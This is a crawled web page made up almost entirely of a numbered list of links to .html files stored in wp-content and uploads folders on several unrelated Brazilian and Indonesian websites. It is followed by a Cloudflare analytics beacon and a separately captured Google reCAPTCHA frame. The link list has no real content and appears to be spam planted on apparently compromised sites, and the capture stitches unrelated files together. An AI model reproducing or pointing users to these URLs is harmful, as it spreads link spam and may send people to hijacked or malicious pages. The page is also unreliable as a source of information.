<p><a href="https://liquido.com.br/wp-content/sites/80109.html">80109</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80110.html">80110</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80111.html">80111</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80112.html">80112</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80113.html">80113</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80114.html">80114</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80115.html">80115</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80156.html">80156</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80157.html">80157</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80158.html">80158</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80159.html">80159</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80160.html">80160</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80161.html">80161</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80162.html">80162</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80163.html">80163</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80164.html">80164</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80165.html">80165</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80166.html">80166</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80167.html">80167</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80168.html">80168</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80169.html">80169</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80170.html">80170</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80116.html">80116</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80117.html">80117</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80118.html">80118</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80119.html">80119</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80120.html">80120</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80121.html">80121</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80122.html">80122</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80123.html">80123</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80124.html">80124</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80125.html">80125</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80126.html">80126</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80127.html">80127</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80128.html">80128</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80129.html">80129</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80130.html">80130</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80131.html">80131</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80132.html">80132</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80133.html">80133</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80134.html">80134</a></p>
<p><a href="https://digitalmadrasah.id/uploads/berita/news/blog/content/80135.html">80135</a></p>
<p><a href="https://robertacarlucci.com.br/wp-content/sites/80171.html">80171</a></p>
<p><a href="https://robertacarlucci.com.br/wp-content/sites/80172.html">80172</a></p>
<p><a href="https://robertacarlucci.com.br/wp-content/sites/80173.html">80173</a></p>
<p><a href="https://robertacarlucci.com.br/wp-content/sites/80174.html">80174</a></p>
<p><a href="https://robertacarlucci.com.br/wp-content/sites/80175.html">80175</a></p>
<p><a href="https://robertacarlucci.com.br/wp-content/sites/80176.html">80176</a></p>
<p><a href="https://robertacarlucci.com.br/wp-content/sites/80177.html">80177</a></p>
<p><a href="https://robertacarlucci.com.br/wp-content/sites/80178.html">80178</a></p>
<p><a href="https://robertacarlucci.com.br/wp-content/sites/80179.html">80179</a></p>
<p><a href="https://robertacarlucci.com.br/wp-content/sites/80180.html">80180</a></p>
<p><a href="https://pelatihank3kemenaker.com/wp-content/uploads/wpdm-content/80181.html">80181</a></p>
<p><a href="https://pelatihank3kemenaker.com/wp-content/uploads/wpdm-content/80182.html">80182</a></p>
<p><a href="https://pelatihank3kemenaker.com/wp-content/uploads/wpdm-content/80183.html">80183</a></p>
<p><a href="https://pelatihank3kemenaker.com/wp-content/uploads/wpdm-content/80184.html">80184</a></p>
<p><a href="https://pelatihank3kemenaker.com/wp-content/uploads/wpdm-content/80185.html">80185</a></p>
<p><a href="https://pelatihank3kemenaker.com/wp-content/uploads/wpdm-content/80186.html">80186</a></p>
<p><a href="https://pelatihank3kemenaker.com/wp-content/uploads/wpdm-content/80187.html">80187</a></p>
<p><a href="https://pelatihank3kemenaker.com/wp-content/uploads/wpdm-content/80188.html">80188</a></p>
<p><a href="https://pelatihank3kemenaker.com/wp-content/uploads/wpdm-content/80189.html">80189</a></p>
<p><a href="https://pelatihank3kemenaker.com/wp-content/uploads/wpdm-content/80190.html">80190</a></p>
<p><a href="https://pelatihank3kemenaker.com/wp-content/uploads/wpdm-content/80191.html">80191</a></p>
<p><a href="https://pelatihank3kemenaker.com/wp-content/uploads/wpdm-content/80192.html">80192</a></p>
<p><a href="https://pelatihank3kemenaker.com/wp-content/uploads/wpdm-content/80193.html">80193</a></p>
<p><a href="https://pelatihank3kemenaker.com/wp-content/uploads/wpdm-content/80194.html">80194</a></p>
<p><a href="https://pelatihank3kemenaker.com/wp-content/uploads/wpdm-content/80195.html">80195</a></p>
<p><a href="https://perpustakaan.ppnp.ac.id/wp-content/uploads/wpdm-content/80196.html">80196</a></p>
<p><a href="https://perpustakaan.ppnp.ac.id/wp-content/uploads/wpdm-content/80197.html">80197</a></p>
<p><a href="https://perpustakaan.ppnp.ac.id/wp-content/uploads/wpdm-content/80198.html">80198</a></p>
<p><a href="https://perpustakaan.ppnp.ac.id/wp-content/uploads/wpdm-content/80199.html">80199</a></p>
<p><a href="https://perpustakaan.ppnp.ac.id/wp-content/uploads/wpdm-content/80200.html">80200</a></p>
<p><a href="https://perpustakaan.ppnp.ac.id/wp-content/uploads/wpdm-content/80201.html">80201</a></p>
<p><a href="https://perpustakaan.ppnp.ac.id/wp-content/uploads/wpdm-content/80202.html">80202</a></p>
<p><a href="https://perpustakaan.ppnp.ac.id/wp-content/uploads/wpdm-content/80203.html">80203</a></p>
<p><a href="https://perpustakaan.ppnp.ac.id/wp-content/uploads/wpdm-content/80204.html">80204</a></p>
<p><a href="https://perpustakaan.ppnp.ac.id/wp-content/uploads/wpdm-content/80205.html">80205</a></p>
<p><a href="https://perpustakaan.ppnp.ac.id/wp-content/uploads/wpdm-content/80206.html">80206</a></p>
<p><a href="https://perpustakaan.ppnp.ac.id/wp-content/uploads/wpdm-content/80207.html">80207</a></p>
<p><a href="https://perpustakaan.ppnp.ac.id/wp-content/uploads/wpdm-content/80208.html">80208</a></p>
<p><a href="https://perpustakaan.ppnp.ac.id/wp-content/uploads/wpdm-content/80209.html">80209</a></p>
<p><a href="https://perpustakaan.ppnp.ac.id/wp-content/uploads/wpdm-content/80210.html">80210</a></p>

<em>news-1412</em>
<!-- news-1412 -->
</div><!-- mueri1 -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d156e8f8b96143f094544dde46ce409e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A0A-Z7EkEwSNvYAaL4Z8nQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765648205984');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>